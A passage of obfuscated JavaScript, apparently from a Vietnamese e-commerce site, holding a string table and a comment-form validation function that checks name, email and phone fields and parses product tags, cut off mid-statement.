'{\x22sta','jTSaY','RANDT','Eejuh','preve','xAsoW','ShTGx','zfbnM','jRmos','uZjjB','alue=','Omtek','.info','IRhVy','DDOiC','YBkgy','495\x22\x20','GxtKc','qovhe','SwAyb','đã\x20đă','left','-ct-a','#js-p','bDFfK','ương\x20','IQxEQ','LLMZv','VJuaw','MpGyf','VPNXi','LsZSb','ity','terva','qPinv','dvXEY','wxabg','mYUNt','llBFN','rFRhE','\x22>(Ti','XcZRG','.tab-','-pric','|8|1|','wdVij','LUBnZ','[Prod','Vkxtq','sDYZu','mvkDo','ZaoeB','eplCN','GKBnk','mZcgy','KYQsh','JSON','OXumb','ai_','HsXlW','LkBmv','uct-h','TjPTg','cExoz','sgkYe','zGSFm','CvTvP','GVjvK','zTdel','obqsG','bMRKU','eXDpU','eBqeu','n_typ','ZDgum','ASjfd','rict\x22','NUxvs','YHxae','QnGUo','cbPRA','-find','PvTtL','QIqzh','aoEYH','<p.+','KosoI','vtqwv','zqcQA','xFWHe','aIiDD','ist','CrDKR','nd_to','cPyGo','uTyKK','omtfs','sriIA','cuOiz','mail\x0a','mWval','pYwgM','ng\x0a','\x220\x22>-',':\x20còn','JWnVJ','fWzbY','WlFEK','5|10|','GYrJS','HOoWv','HtyIs','\x27></d','yyECU','vlBUs','SmrSh','\x20\x20<sp','ettlx','HSaaO','chain','ZVWoQ','e\x22>-\x20','FvAVE','NdmeY','|9|5|','BoKSK','PvOds','skxvQ','bzbAY','JoReA','yZLir','ZMLRB','PNUOF','cYflg','IpcSW','mUqhj','bucKJ','Xfzcw','<a>','tiQDB','nty','|9|2|','GVllS','nAvJU','yqCxL','gliLR','RpAmh','êm\x20yế','qvVrP','npRJL','wGaVB','EkEuR','=\x22p-q','fadeI','tLuVa','sJwxH','chua\x20','t]\x22\x20i','pXNia','lHqzQ','soXxm','UroBp','iBQMb','qZwao','XetZy','DneKa','ct_te','okGpb','WGiNd','hMazo','nfTvk','ist-n','314WSGyIS','DUUwO','MCvVB','CjoGA','cart-','EBPDT','clzii','eClas','s-fin','qZZgH','yspsp','jSPuL','Email','kBMBA','KNJfA','vgmxb','Pjbzr','2783728ZFSoBp','hAAhI','um\x22>','xnaar','obnij','isNew','play:','HOQhG','conte','GURVc','qbuon','ANRls','\x22></a','4|0|5','RvMed','NKEKf','ew_re','hCMHx','tion-','_item','lQfQl','UsSrx','ot--l','LwwkC','*(?:[','yZCcD','diHzp','chqsE','ZsYes','jVsuK','t-lab','BozgX','revie','PBQPY','Umwor','ViCdX','FmLmo','GBAXK','iv>','COJFg','DLpzQ','RyLVx','hbSZy','RERnL','PivSi','DjSOl','ZbDES','absWn','rando','VObjI','feVQS','gtFVu','SuCwo','ên\x0a','speci','pDuum','sGpxM','OCxjt','ZMHDz','vBnmn','vEGMK','VUZJx','AyMMs','POYZQ',')+)+)','iljjr','wcZaC','AzWaI','IufaR','nCckF','[Chưa','fatBq','gFJko','đ</sp','kgTlE','fEDxg','ZhOlU','.shop','jPclt','EVuvK','xfExh','ClTEp','MygHf','òn\x20hà','isPAc','ail_0','ass=\x27','IjnWy','oJdmV','jNeRy','ent_b','\x20đt\x20:','ooOLI','ajaxS','oZkUc','hkSxa','lbZct','8|5','MMcXj','fOpDR','panXe','pnRFe','WbzdR','tsBIx','vYEAC','MttHI','DRheZ','d_toc','eDjcD','MGmso','\x20labe','JrQeO','poZSt','css','-angl','GXgrN','nIqLV','PjYil','nlRYI','xMmsH','ch&ac','\x20thàn','pvNBm','laQrq','\x20h3\x20*','iem','JsoPP','#prov','QlVcp','jOaVR','GsChr','UvSzN','gaFeo','cBWvC','qQlZT','VrRCh','ooQxd','CZmCu','php?a','amNle','://ac','nt_','JMpxq','roup\x27','tFUXD','tzmPO','gia_','iJoWL','WrRmz','ugges','w_rep','wxHEC','GhseH','rrgfY','ết\x20ki','ct\x22>','MteYL','ehlZR','Cvxon','pCwHz','Ccrki','zohNd','LDtiT','uYZHU','ng-ca','Dxphm','-chec','ping-','locat','PBfSW','OoksK','vmSUc','\x20emai','zWvmx','igBDA','gsoaB','BdGqq','TPKEm','3|4|2','oGPzH','DUNuH','eGqEf','ydxhn','DPhGJ','EUJHY','XDubX','vScRM','VcNmu','oXbZv','Util','QlqHj','esxSW','uaSZy','6|4|7','tietk','e=dis','t=\x2231','TTqGg','wHJud','OEGEq','7|5|1','QjsZB','ylggN','log','jaTLl','MRMGP','BpbpA','usmsk','RWdwc','cXzEh','</a>','RpHzW','hCyxl','apply','VMtFM','cDFoZ','HzRNQ','ter-f','-\x20Bạn','LPeCA','oNapS','BHMwD','UOItc','sKnqq','\x20.owl','rihKI','ugUdm','ply_c','data-','oad-r','YrolY','ppsNc','en></','XwQmP','WYTFl','\x22\x20alt','pnfeG','lsEEK','RJTWD','KDiuD','uJlOD','gakSV','init','jCpdY','skwuP','gfosc','4|1|0','TmrJb','looPi','cNbqf','HAKpx','UcskE','LkpFt','addCl','Navww','jsufZ','MJsGh','tSTyZ','\x22p-it','lIZGX','x_tel','c\x22>','/ajax','FiBsL','XGnzb','BYwnR','seria','yqnbd','EBSMX','|0|2','ZyYOk','nLeac','behly','getEl','UTWfj','ORmLd','iMSwJ','IPwoJ','TOuiF','rc=\x22','|6|7|','yYIsl','rryHu','ice','PtIhG','EJTpp','jppmf','upLHL','auDPo','otDRn','Khách','=\x22hcp','eNnDn','QFLPW','vQcgp','VzeCW','JMZEi','KvxAv','txt\x22>','IyqiY','jNbRL',';\x22\x20on','hHwuY','yYnTG','gBjGA','raph','_pop','eeEwY','LjrZu','mer','-popu','t\x22>Mu','e=\x22us','con\x22>','gumAb','\x20nhận','MLpzT','js-fi','e\x22></','7|1|8','eXHDU','tNnSf','PhGpi','YQTVz','JEbUY','/span','rNiTm','dOtom','erCas','|12|1','GfKpc','m\x22>','veTfK','dKDko','list','div>','XRvOn','OiEOH','pXfrL','rpzRD','oRbJx','TErqX','id(0)','hVofH','OevXm','HTzUA','Fhavw','tsceK','bjHDZ','get_j','ip_to','NuCCg','btRCw','ar_20','pan><','IPWEe','zpPFI','hp?ac','HsOUy','wslet','2|1|1','MCqVh','tagNa','hập\x20n','HqFDP','-n-ad','QBARH','ZENVO','JcQGB','fDoTe','Bảo\x20h','nrhbz','setIn','RdEDd','pmKHG','trình','PISPx','KKzWe','OywHt','lIcYq','qxsGY','\x20ol','emBQl','QDrKJ','KcHxs','VOIXH','ZZfUf','pkMtf','eCMnC','n\x20phẩ','SmPOh','=\x22art','colec','RunMg','miSzd','vtDFU','bxOeT','vEznm','VJVgo','qVoqC','gIEhQ','1|4|3','rzdRZ','SaTrF','remov','jsqni','qLBeP','piBiV','odYGO','iewed','yDhAL','hpqWc','otcKU','iVPxk','etail','ajax/','YOnPF','dbocO','\x27js-p','ASPKN','NbSjd','tenBu','xZrQY','NCwPJ','IboaC','qknbd','stxzG','HRCLT','nJSnZ','IIauD','ion','gLEao','qsgeL','XKZxm','jDUcN','ist-g','IeKHd','*,\x20#j','wgSvw','-\x20Ema','n-ol-','IXJan','ss=\x22n','lTop','xyzEP','MlYPb','LnXUn','Quaid','rXlRX','href=','skWDl','top','3|0|2','e-upl','Fwkds','-quet','m/?c=','AfThd','vMfDZ','pan\x20c','AptVZ','e_202','.auto','NwqLS','IYodJ','xt\x22>C','attr','raOsZ','oUqCU','gujhT','rRVbB','an>\x0a\x20','HQWcc','user.','loade','WrMIa','0|8|6','jboFj','\x20fram','soVyA','|1|3','kaCQB','ef=\x22j','tybjn','tiAVx','EeoDQ','zA-Z_','lại!','dUlId','ZWwSW','zNnDG','ined','ince=','yUjQc','cyTFk','BYLrC','sGCUb','KFBpL','hhGvO','ons-2','ript:','Mlzno','r\x22>','vYuwm','aoEws','eNBMz','LIyMa','HezzB','ria-h','wCBoS','pzTYb','PtXDT','KQWtH','hập\x20đ','k\x22\x20ar','EbDlt','t:\x20<s','JPlfd','pFIgv','|10|5','XxISZ','pjGTc','mMEvu','hmFYk','toezq','Czlul','ckSDa','OpWpg','warn','NzQrW','LGoAU','LNWvE','=\x22n-n','fpdVx','julaE','RHfVl','iejdV','&q=','srfxv','DraBt','AT]','OsMSS','SSyvT','mSYLx','ascri','outer','zeYvP','RjRlN','fRuWt','DSwBZ','sRRrJ','/a>\x0a\x20','QFblA','-othe','GbXGL','ACmsC','IkPis','c\x20h2\x20','công!','qpSYR','NccLn','.js-p','Xwkro','lue=','iMOHt','SVfIc','UTAeP','ntact','LIERf','OZZyM','UIuOX','CDNDv','aIcOz','qvkIZ','key','an>Gi','xcaEW','out','crLWX','Uedla','uPDRu','empty','pan>\x0a','val','adQsi','aGxHr','dIRbM','jwXlO','tCAkx','CaOlU','xnhNj','e-lef','oWTWg','s-202','cgRHE','obDtZ','SCVwI','bNTuc','=\x22p-a','yEEcY','reFbR','oLaqT','toStr','BiEKf','ợp\x20lệ','BoEpA','uWVpl','RbETa','xvgMG','(((.+','ZpEYd','lick-','MBrRN','qGDBL','SMQXK','LmJIJ','dNrpR','\x20\x20\x20<i','t:che','uCVoP','KXkja','3|9|1','.rati','824016TCcYEo','valqh','4|5|3','FAiiA','valMK','on=co','jFutH','WoRVJ','hXgNH','AtlwW','\x09\x09<sp','JkTJv','oXvIE','ne-cl','gFClu','zydvb','dYzsX','post','yejIu','IOJAj','\x20bản\x20','ellqm','fWoAW','OroCn','\x20\x20<a\x20','AWQDa','sort','yhOPp','PdVrW','MIJBl','trict','nuIXv','#id_n','jbNNm','-Quận','%)</s','jJiCY','xGVMr','n</la','EbrLS','bNFJL','cGNDj','st&id','hwcmd','HUitF','nVvak','nLpto','dXRkG','width','LQZOo','krWON','AuZGU','XDpJP','LIGDm','QYHnA','lastC','mggdl','ặng</','fCTyV','xjjZl','RjqEZ','mulbU','PFyVq','12|10','TWTNx','\x20\x20\x20','eZLaq','CTqNN','uVTxw','0|7|4','jkCip','HwLKr','error','UBVZB','=\x22ico','|0|11','tus\x22:','QgjKb','ELcwB','fETXP','drESu','ng.\x0a','um,.j','ction','INXxs','ncxnz','kMLIE','9|8|5','QIvDm','EcLID','mYSnH','kEsSu','ENLqv','qScfx','EaPhy','YIipc','\x22true','AOXCg','appen','info\x22','kLgQZ','rUIzb','ube','aAQtN','NWOHl','tMrMA','\x20\x20\x20\x20<','er_in','rdiAx','VKDBJ','gCfBo','fyPKf','uxyfc','YNBHv','MsSnb','TBzmD','<div\x20','dKRzi','ifvxJ','user_','cTldv','Novop','lscre','cGAsF','hVtvi','iVuXQ','tNode','kKLmT','aAIOF','tivat','hor-l','bBWTN','JmtvF','fjuWM','xqbUM','zSzOl','XRlJG','POyjM','MxwHw','yJjoz','UGDFW','ieVcH','KnqIS','PoqZs','xLgEi','8|9|0','\x20fa-s','okvAD','WDZea','rAbtv','ến\x20mạ','vgqVQ','CAPTC','AEsFI','lipau','\x22></i','PLDyt','ePTvc','nclic','GIuFQ','zgcDi','JGFGi','oMDQA','ubUwP','6|7|4','OmtBK','AlNNF','UispI','Etwup','MBdGY','EfPds','er=\x220','eDbbd','PFijt','3|1|2','ghieu','on2','7|8|0','aBXUc','LddNH','WiJDW','NJJNz','XmBMm','GmSmL','</h3>','an\x20cl','EhFHK','TEQoc','mQBNF','hasVA','creat','lgItd','popup','NiLJU','bBYOK','fJewB','WXITk','VzqCj','dkYVY','GIFeg','#revi','esult','gia\x20l','zyDbn','BhUaI','QaXVN','9|1|8','zMYaA','wgZXi','bind','FsSaU','rmLRV','IzyXk','srebn','vdZTJ','irlCP','Sxhch','Cart\x20','MBDTS','XIGOA','cNddg','hrMAH','VYhWA','youtu','|6|10','g\x20src','LpIYB','.go-t','UbUzD','ly_na','fKWxX','iTunu','MnnNF','qXFac'];_0x46b1=function(){return _0xcdec09;};return _0x46b1();}function check_form_comment(_0x2309c5){var _0x2123b6={'klrho':_0x1497c1(0x73a,0x6da,0x581,0x69a,0xb27)+_0x1497c1(0x457,0x1c3,0xbd1,0x5b3,0x57a),'sKRzE':_0x57de00(0x3b7,0x420,0x366,0x853,0x351)+_0x57de00(0xef9,0xb35,0x733,0xe54,0x893)+_0x57de00(0x103e,0xf39,0xdb1,0xe9a,0x8a0)+_0x1d507d(0x9da,0x2a4,0x591,0x65d,0x73e)+_0x1050ba(-0x514,-0xb,0x356,-0x21e,-0x339)+_0x1050ba(-0x1a1,0xfb,-0x225,0x96,0x3d8),'CKxCv':_0x1d507d(0x20,-0x188,0x67,0x868,0x582)+'ss','HOIUo':function(_0x2259e5,_0x1f4f6d){return _0x2259e5(_0x1f4f6d);},'pZhlA':function(_0x4bf6f7,_0x14cd09){return _0x4bf6f7+_0x14cd09;},'pIzhX':_0x1497c1(0x1106,0x157c,0xc88,0xf80,0x1219)+_0x1050ba(0x1f3,0x7b6,0x740,0x446,0x17a)+_0x41046d(0x3ca,0x27a,0x84d,0x4cd,0x97c)+_0x1d507d(0x878,0x56,0x2d3,0x15c,0x3a1)+_0x41046d(0x70f,-0x88,0x2cc,0x41d,0x3d6)+_0x1497c1(0x48c,0x200,0x93e,0x7ea,0x70f)+_0x41046d(0xb5e,0x753,0x6de,0xd95,0xdf8)+'>','NuFKR':_0x41046d(0x8af,0xc65,0x744,0xa91,0x7d4)+'>','VJroe':_0x1497c1(0xbfe,0x13d9,0x1164,0x92f,0xea8)+_0x1497c1(0xae9,0xde0,0x5cb,0x6d9,0xaf8),'bfirK':function(_0x2faf3d,_0x5e6f8a,_0x139476){return _0x2faf3d(_0x5e6f8a,_0x139476);},'QIvDm':_0x57de00(0x118f,0xd4c,0x120b,0x7c8,0x7e9),'iAboV':_0x41046d(-0x137,0x4b8,0x4bf,0xa19,0x7ab)+'>','srebn':_0x41046d(0x1088,0x12a2,0xf02,0x8cd,0xb4c)+_0x41046d(0xb09,-0x253,0x3f8,0x920,-0x23f)+_0x1497c1(0xc3d,0xda4,0xac6,0xf6f,0xb0b)+_0x1050ba(0xc34,0x89b,0x983,0x3ae,0x6f5)+_0x1d507d(0x513,0x699,0x4db,-0xc,-0x11)+_0x1497c1(0xe89,0x1017,0x1618,0xdd7,0x131e)+_0x1497c1(0x1400,0x10df,0x9b8,0x974,0xf8c)+_0x1050ba(0xa56,0x5b8,0x754,0xa21,0xa3f)+_0x1050ba(0x551,-0x2d,0xcb,-0x4e9,-0x9d)+_0x1497c1(0xd3f,0xdd5,0xbfe,0x13e8,0xf24)+_0x41046d(0xce5,0x9e8,0x6e8,0x8d4,0xd1)+_0x1497c1(0x5c4,0x8ec,0xb9c,0xd86,0x820)+_0x57de00(0xf7c,0xf56,0x14fd,0x844,0x10cd)+_0x1050ba(-0x51e,0xb6,0x27d,0x3ab,0x6b8)+_0x57de00(0x5d5,0xb1d,0xf8c,0x7ed,0xe54),'panXe':_0x1d507d(0xe91,0x93f,0x502,0x80c,0x8f9)+_0x1497c1(0xbae,0x1421,0xc43,0x1311,0xf5c),'kzspG':_0x1050ba(0x6ce,0xe6,-0xb9,0x397,0x6e8)+_0x1497c1(0x41e,-0xd5,0x93e,0xcdd,0x5d4)+'oc','XMoSn':_0x1050ba(0x488,0x10,-0x1e7,-0x2e2,0x2f2)+_0x57de00(0xb1e,0xec1,0x15f1,0xb08,0x10bf),'HgdtV':function(_0x156699,_0x156fbb){return _0x156699(_0x156fbb);},'ESGvY':_0x1497c1(0xb89,0x1127,0xef8,0x974,0xb88)+_0x1d507d(0x66e,0xbf1,0x52b,0xa6,0x5ce)+_0x41046d(0x4fe,0x7e4,0x869,0x546,0xb56)+'e','EYQgh':_0x41046d(0x331,0x76e,0x871,0xa05,0xa14)+_0x1050ba(-0x15d,0x51d,0x653,0x111,0x90a)+_0x1497c1(0xfc5,0x15d1,0x146e,0x14a3,0x12af)+'il','NZriw':_0x1050ba(0x2e3,0x4e7,0x640,0x841,0x2d1)+_0x1497c1(0xd3a,0xf0b,0x783,0xaa0,0xbbe)+_0x1050ba(0x3b2,0x999,0x47a,0x1015,0xb87),'aQAGh':function(_0x5c708c,_0x21a3b1){return _0x5c708c==_0x21a3b1;},'VYhWA':function(_0x170f79,_0x320fb9){return _0x170f79===_0x320fb9;},'nCrXK':_0x1d507d(0xa25,0x82d,0x71c,-0x1cd,0x476),'RalHK':_0x1050ba(0x8a0,0xa4c,0x540,0xa9c,0x10c8)+_0x1d507d(0x7ff,-0x2d2,0x69d,-0x21d,0x1cc)+_0x1d507d(-0x11,0xef,0x2f9,-0xa,0x689)+_0x1497c1(0x1372,0xa60,0x102a,0xd1e,0x1192)+'\x0a','AsZQv':function(_0x1aeb9c,_0xdcad2f){return _0x1aeb9c==_0xdcad2f;},'TBzmD':function(_0x36ef5a,_0x444346){return _0x36ef5a(_0x444346);},'JmPKy':function(_0x47bd37,_0xefe9fc){return _0x47bd37!==_0xefe9fc;},'bPYuH':_0x57de00(0x633,0xc35,0x10ca,0xede,0x8a7),'ZMHDz':_0x1497c1(0x212,0xad7,0x8a9,0x1cb,0x74e),'YJPhG':_0x1d507d(0xc9,0x77b,0x73,-0x402,0x2b5)+_0x41046d(0x274,0x274,0x74c,0xa9b,0xd61)+_0x1d507d(0x359,-0x821,0x3bc,0x1e0,-0x10c)+_0x1d507d(0x346,-0x418,0x62d,-0x200,0xbb)+_0x1497c1(0x619,0x132f,0xff6,0x9d8,0xc6b)+'ệ\x0a','FfyKo':_0x1497c1(0x1067,0x8ea,0xbe5,0x85d,0xd65)+_0x1050ba(0xcb,-0x1a0,-0x4ee,-0x147,-0x356)+_0x1d507d(-0x1cc,0x130,0x6c6,0x3,0x52c)+_0x57de00(0xc9d,0xde9,0xf21,0x11a5,0x865),'iBPtP':_0x57de00(0xd91,0xbe3,0xcea,0x10db,0xc4f)+_0x1497c1(0x830,0x92b,0x33f,0x358,0x501)+_0x41046d(0x50c,0x1136,0xa18,0xc56,0xc0f)+_0x1497c1(0xa4f,0x947,0x123f,0x131b,0xedc),'tLRoc':function(_0x148045,_0x39e1c6){return _0x148045==_0x39e1c6;},'fCyjm':_0x1d507d(0xdd5,0xe41,0x3c9,0xe06,0x775)+_0x41046d(0x541,0x620,0x1ea,0x7b1,-0x356)+_0x1497c1(0x14ac,0x1525,0x9b7,0x80f,0xe50)+_0x1497c1(0x1118,0xe14,0xc6b,0xe5b,0xcb0),'VbDBb':function(_0x259317,_0x3c939){return _0x259317==_0x3c939;},'WHZFI':_0x41046d(0xfe9,0xfc6,0xfeb,0xd71,0xca5),'jaGHb':_0x1d507d(0x39c,0x83d,-0x348,-0x411,0x2a8),'obqsG':_0x1050ba(0xb61,0xb4c,0xccd,0x10e8,0x1002)},_0x2f617f='',_0x2e6538=document[_0x1d507d(0xe1b,0x934,0x7cf,0x7af,0xa57)+_0x1050ba(0x7f5,0x370,0x745,0x555,0x882)+_0x1050ba(0x664,0xd8,0x313,0x38e,0x6ff)](_0x2123b6[_0x57de00(0x77b,0x676,0xb47,0xcbd,0xd82)])[_0x41046d(0x423,-0x1b1,0x365,-0x304,-0x268)],_0x352f6a=document[_0x57de00(0xd2f,0xec5,0x12ee,0xe2e,0xeba)+_0x1d507d(0x426,0x4d1,-0x3d,-0x125,0x421)+_0x57de00(0x83d,0x5f7,0x3bb,0x330,-0x6e)](_0x2123b6[_0x1d507d(-0x26c,0x4fd,-0x70b,0x38b,-0xdb)])[_0x1497c1(0x18,0x417,0x9e6,0x4,0x67c)];function _0x41046d(_0x1a1ffe,_0x36b666,_0x1ed33b,_0x3a59c7,_0x30a8eb){return _0x151c7b(_0x1a1ffe-0x110,_0x1ed33b-0x13,_0x1ed33b-0x194,_0x3a59c7-0x1b9,_0x36b666);}var _0xcaa0f=document[_0x1497c1(0x1117,0xe88,0xb75,0x170b,0x1047)+_0x41046d(0x35b,0x562,0x6fa,0x739,0x200)+_0x1050ba(-0xc6,0xd8,-0x284,0x2bd,0x28b)](_0x2123b6[_0x1497c1(0xd99,0x326,0x8e1,0xe64,0x74a)])[_0x1497c1(0x9da,0x99b,0x744,0x302,0x67c)];_0x2123b6[_0x41046d(0x3b6,0x7b1,0x1c3,0x5ae,-0x8f)](_0x2123b6[_0x1d507d(0x32b,0x9,0x728,0x867,0x3fd)](validateEmail,_0x352f6a),![])&&(_0x2123b6[_0x1497c1(0x1126,0x1186,0x177b,0xef8,0x1283)](_0x2123b6[_0x1d507d(0x678,0x868,0xa93,0x7d,0x6a2)],_0x2123b6[_0x41046d(0x906,0xfa0,0x97b,0x1044,0xa15)])?_0x2f617f+=_0x2123b6[_0x1497c1(0x935,0x94a,0x905,0x847,0xdf6)]:_0x335cbb[_0x57de00(0xf6,0x714,0x545,0xab6,0xa7a)](_0x2123b6[_0x41046d(0x821,-0x359,0x24a,0x4d4,-0x113)],_0x2123b6[_0x1050ba(0x4c3,0x14d,-0x307,0x384,0x3f4)],_0x2123b6[_0x1d507d(0xb0c,0x714,0x525,0x1d9,0x688)]));_0x2123b6[_0x57de00(0x99c,0x9fb,0x5af,0x97f,0x8ef)](_0x2123b6[_0x1050ba(0x115b,0xb77,0xbc4,0x11e1,0x798)](telephoneCheck,_0xcaa0f),![])&&(_0x2123b6[_0x41046d(-0x1a6,0x285,0x2fb,0x23f,0x7)](_0x2123b6[_0x1d507d(-0x410,0xe1,0x1f3,0x2a0,-0xf5)],_0x2123b6[_0x1050ba(0xe04,0x8cf,0x6b6,0xc13,0xf1c)])?_0x2f617f+=_0x2123b6[_0x57de00(0x29b,0x812,0x1eb,0x2d4,0x9f7)]:_0x2123b6[_0x1050ba(0xcb8,0x628,0xa57,-0x72,0xb33)](_0x2acdcb,_0x458d0c)[_0x41046d(0x315,-0x497,0x246,0x690,0x37)](_0x2123b6[_0x1497c1(0x39c,0xd82,0xa9e,0x6f4,0xa9a)](_0x2123b6[_0x57de00(0x2df,0x918,0x914,0x703,0xfe8)](_0x2123b6[_0x57de00(0x5c8,0x978,0x572,0xc25,0xc6e)],_0x2497f4),_0x2123b6[_0x41046d(0x64c,0x615,0x932,0xfde,0x67f)])));if(_0x2123b6[_0x1d507d(0x109,-0x43a,-0x4c9,-0x460,-0x116)](_0x2e6538,''))_0x2f617f+=_0x2123b6[_0x1497c1(0xdc0,0x126b,0x1105,0x1199,0x12e0)];function _0x1050ba(_0x56a4a0,_0x50bfb1,_0x505cb1,_0x38a315,_0x476d4b){return _0x151c7b(_0x56a4a0-0x89,_0x50bfb1- -0x377,_0x505cb1-0x4e,_0x38a315-0xb8,_0x476d4b);}if(_0x2123b6[_0x41046d(0xd25,0xd37,0x866,0x57c,0x697)](_0x352f6a,''))_0x2f617f+=_0x2123b6[_0x1050ba(0x3f,0x3f3,0x741,0x357,0x209)];if(_0x2123b6[_0x1d507d(0x289,0x438,0x7ae,0x632,0x423)](_0xcaa0f,''))_0x2f617f+=_0x2123b6[_0x57de00(0x772,0x584,0x558,0x390,0x114)];function _0x1d507d(_0x1bbf84,_0x5e3924,_0xb5aadf,_0x54b160,_0x1874ea){return _0x27d942(_0x1874ea- -0xb6,_0x5e3924-0x2,_0xb5aadf,_0x54b160-0x182,_0x1874ea-0x10c);}function _0x1497c1(_0x2b3364,_0x49dd4c,_0x125853,_0x3a6a6,_0xa0df07){return _0x3019c5(_0x2b3364-0x18e,_0x49dd4c-0x15f,_0x125853-0x129,_0x2b3364,_0xa0df07-0x67d);}function _0x57de00(_0x17a7b6,_0xd58350,_0x392e8b,_0x2354ef,_0x1c31f0){return _0x3019c5(_0x17a7b6-0x110,_0xd58350-0x189,_0x392e8b-0x130,_0x2354ef,_0xd58350-0x4fb);}if(_0x2123b6[_0x1497c1(0x602,0xa8b,0xdf6,0x10db,0xb82)](_0x2f617f,'')){if(_0x2123b6[_0x41046d(-0x186,0x435,0x2fb,0x9dd,0x883)](_0x2123b6[_0x1497c1(0xa59,0xa61,0xd5f,0xb3b,0x7f7)],_0x2123b6[_0x1d507d(0x4f9,0x62e,-0x50b,0x45d,0x207)])){var _0x5886a7={'wwhgm':function(_0x34757e,_0xa9267a){function _0x176095(_0x21f3e1,_0x121066,_0x463e84,_0x297d7d,_0x4510c9){return _0x57de00(_0x21f3e1-0x46,_0x463e84- -0x12c,_0x463e84-0x12f,_0x21f3e1,_0x4510c9-0x1a1);}return _0x2123b6[_0x176095(0xbca,0x305,0x7ec,0xcb9,0x33a)](_0x34757e,_0xa9267a);},'BZwlX':_0x2123b6[_0x1050ba(0xc1f,0xb5c,0x7f7,0xb51,0xf23)],'iBQMb':_0x2123b6[_0x1d507d(-0xfb,0x3d3,0x48a,0x958,0x4bf)],'vMyoH':_0x2123b6[_0x1497c1(0xed9,0x169a,0x16cc,0x166a,0x127a)],'uqGbK':_0x2123b6[_0x1050ba(0xdb4,0x8f9,0x7c2,0xa54,0x76b)]},_0x281451=_0x2123b6[_0x1050ba(0xa96,0x628,0x65c,0x873,0xb43)](_0x45384d,_0x2123b6[_0x1050ba(-0x662,-0x47,-0x699,-0x1b6,0x6c0)])[_0x1d507d(-0x242,0x302,-0x117,0xb,-0x93)](),_0x5d2cfc=_0x281451[_0x1497c1(0xebd,0x65a,0xce1,0x1220,0xbe0)](/\[Products:([0-9,\s]+)]/g);if(_0x5d2cfc){var _0x3a320e=_0x2123b6[_0x57de00(0x1537,0x1170,0xe45,0xfb9,0xfec)][_0x57de00(0xd68,0xa63,0x41a,0x68a,0xbc0)]('|'),_0x26bc9b=-0x199f+-0x2322+0x1*0x3cc1;while(!![]){switch(_0x3a320e[_0x26bc9b++]){case'0':var _0x401efb;continue;case'1':var _0x4dd640=_0x281451;continue;case'2':_0x5d2cfc[_0x1d507d(0xa29,0x172,0xc9d,0x97,0x6ec)+'ch'](function(_0x2adb81,_0x22547c){function _0x2dbd48(_0x44cf00,_0xc97262,_0x535976,_0x2b9086,_0x3fdbea){return _0x57de00(_0x44cf00-0xad,_0x44cf00- -0x46b,_0x535976-0x3b,_0x535976,_0x3fdbea-0x1a7);}function _0x5b88f3(_0x3ed84b,_0x2f9a49,_0x79ddb9,_0x4d60e5,_0x225528){return _0x57de00(_0x3ed84b-0x1ad,_0x4d60e5- -0x54b,_0x79ddb9-0xf4,_0x225528,_0x225528-0xe5);}_0x401efb=_0x2adb81[_0x2b19b6(0x10f6,0xa06,0x1251,0xa73,0xb7f)+'ce'](_0x2123b6[_0x2b19b6(0x4fa,0x6fb,0x520,0xa36,0x35a)],'')[_0x2dbd48(0x767,0x84f,0x87f,0xdb9,0xca9)+'ce'](']','')[_0x2dbd48(0x767,0xbbc,0xf3,0x222,0x963)+'ce']('\x20','')[_0x5b88f3(0x395,0xb32,0x19,0x6c7,0x534)](),_0x2123b6[_0x58942f(0x235,0x41e,-0x4fb,0x893,0xf4)](_0x434ab6,_0x401efb,_0x22547c);function _0x49084f(_0x17ea45,_0x2eaf68,_0x13fc39,_0x31a36c,_0x3ef1d4){return _0x1d507d(_0x17ea45-0x12c,_0x2eaf68-0x184,_0x3ef1d4,_0x31a36c-0x132,_0x13fc39-0x450);}function _0x58942f(_0x32dee9,_0xbb758b,_0x587c39,_0xc1ee74,_0x1df9b9){return _0x41046d(_0x32dee9-0x1dc,_0x587c39,_0x32dee9-0x58,_0xc1ee74-0x185,_0x1df9b9-0x7a);}function _0x2b19b6(_0x3ba4bc,_0xbed894,_0xfaed13,_0x31d8d0,_0x31da36){return _0x41046d(_0x3ba4bc-0xc9,_0x3ba4bc,_0x31da36-0x142,_0x31d8d0-0x89,_0x31da36-0x94);}_0x5ed1c4[_0x2b19b6(0x12e2,0x948,0x971,0x1142,0xe2c)](_0x401efb);});continue;case'3':_0x5d2cfc[_0x41046d(0xd3e,0x761,0x9c5,0xa39,0xa81)+'ch'](function(_0xd8bcdf,_0x3c1fca){function _0x5c40bc(_0x2469d1,_0x3418d7,_0x3ed67b,_0x20fb64,_0x51334d){return _0x1050ba(_0x2469d1-0x15f,_0x3418d7-0x5ff,_0x3ed67b-0x3e,_0x20fb64-0x1e0,_0x51334d);}function _0x45955d(_0x20fa5a,_0x40178d,_0x16abae,_0x3d2caf,_0x2f84b9){return _0x1497c1(_0x2f84b9,_0x40178d-0xe6,_0x16abae-0x157,_0x3d2caf-0xda,_0x20fa5a- -0x2f8);}function _0x1beda7(_0x4846d7,_0x3fb51b,_0x1171d8,_0x284288,_0x11bf76){return _0x1497c1(_0x284288,_0x3fb51b-0x82,_0x1171d8-0x109,_0x284288-0x9e,_0x1171d8- -0x117);}function _0x1e6a4c(_0x249a87,_0x1bd994,_0x2b3e4a,_0x2f0115,_0x4da386){return _0x1050ba(_0x249a87-0x1ce,_0x249a87-0x69,_0x2b3e4a-0x10d,_0x2f0115-0x8c,_0x2f0115);}function _0x2fd781(_0x866e56,_0xbfecbd,_0x3f7fc5,_0x353af6,_0x4eafcf){return _0x1050ba(_0x866e56-0x1ae,_0xbfecbd-0x420,_0x3f7fc5-0xce,_0x353af6-0x8e,_0x3f7fc5);}var _0x190112=new 